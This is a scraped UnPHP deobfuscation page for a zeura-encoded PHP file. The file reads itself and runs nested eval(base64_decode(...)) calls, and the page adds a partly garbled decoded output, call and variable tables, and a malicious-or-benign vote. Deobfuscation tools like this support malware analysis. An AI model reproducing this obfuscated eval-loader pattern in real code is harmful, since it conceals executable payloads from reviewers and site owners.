

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/91c7690aa0f7b0f3f83b4afa90cde1d0/
body_size: 5556
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of &lt;?php /*** PHP Encode v1.0 by zeura.com ..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead">&lt;?php /*** PHP Encode v1.0 by zeura.com ***/ $XnNhAWEnhoiqwciqpoHH=file(__FILE__);eval(bas..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/91c7690aa0f7b0f3f83b4afa90cde1d0/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">
function YiunIUY76bBhuhNYIO8($g,$b=0){$a=implode(&quot;
&quot;,$g);$d=array(655,236,40);if($b==0) $f=substr($a,$d[0],$d[1]);elseif($b==1) $f=substr($a,$d[0]+$d[1],$d[2]);else $f=trim(substr($a,$d[0]+$d[1]+$d[2]));return($f);}if(!function_exists(&quot;YiunIUY76bBhuhNYIO8&quot;)){function YiunIUY76bBhuhNYIO8($g,$b=0){$a=implode(&quot;
&quot;,$g);$d=array(655,236,40);if($b==0) $f=substr($a,$d[0],$d[1]);elseif($b==1) $f=substr($a,$d[0]+$d[1],$d[2]);else $f=trim(substr($a,$d[0]+$d[1]+$d[2]));return($f);}}u(u&quot;rc5y&quot;&quot;%vG&lt;,&quot;rc5y&quot;&quot;f&quot;rc5y&quot;&quot;VbgV7FW7G2%6FfuSvFg6r&quot;gV7F6FfuSvFg6rFFbF6F&amp;WGW&amp;wfFR&amp;6ScEFV6FRFV6WV6$W&#x27;&amp;#fRFfVB&quot;qym[zto;i-7;!]C)#7&#x27;%^</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php">&lt;?php /*** PHP Encode v1.0 by zeura.com ***/ $XnNhAWEnhoiqwciqpoHH=file(__FILE__);eval(base64_decode(&quot;[base64]&quot;));eval(base64_decode(YiunIUY76bBhuhNYIO8($XnNhAWEnhoiqwciqpoHH)));eval(ZsldkfhGYU87iyihdfsow(YiunIUY76bBhuhNYIO8($XnNhAWEnhoiqwciqpoHH,2),YiunIUY76bBhuhNYIO8($XnNhAWEnhoiqwciqpoHH,1)));__halt_compiler();[base64]8cc04634f8b6b37ced50b30821b1a5688d0b787aS03OyFdQykjNyclXsgYA</code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				
					<tr>
						<td><strong>file</strong></td>
						<td>1</td>
					</tr>
				
					<tr>
						<td><strong>trim</strong></td>
						<td>1</td>
					</tr>
				
					<tr>
						<td><strong>substr</strong></td>
						<td>1</td>
					</tr>
				
					<tr>
						<td><strong>implode</strong></td>
						<td>1</td>
					</tr>
				
					<tr>
						<td><strong>base64_decode</strong></td>
						<td>2</td>
					</tr>
				
					<tr>
						<td><strong>function_exists</strong></td>
						<td>1</td>
					</tr>
				
					<tr>
						<td><strong>YiunIUY76bBhuhNYIO8</strong></td>
						<td>1</td>
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				
					<tr>
						<td><strong>$a</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">&lt;
?
p
h
p
 
/
*
*
*
 
P
H
P
 
E
n
c
o
d
e
 
v
1
.
0
 
b
y
 
..</td>
						
					</tr>
				
					<tr>
						<td><strong>$b</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">None</td>
						
					</tr>
				
					<tr>
						<td><strong>$d</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">[{&#x27;key&#x27;: 0, &#x27;value&#x27;: 655}, {&#x27;key&#x27;: 1, &#x27;value&#x27;: 236}, {&#x27;key&#x27;: 2, &#x27;value&#x27;: 40}]</td>
						
					</tr>
				
					<tr>
						<td><strong>$f</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">d
e
c
o
d
e
(
Y
i
u
n
I
U
Y
7
6
b
B
h
u
h
N
Y
I
O
8
(
$
X
n
..</td>
						
					</tr>
				
					<tr>
						<td><strong>$g</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">[{&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;&lt;&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;?&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;*&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;*&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;*&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;.&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;.&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;*&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;*&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;*&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;$&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;=&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;(&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;_&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;_&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;_&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;_&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;)&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;;&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;(&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;_&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;(&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;&quot;&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, 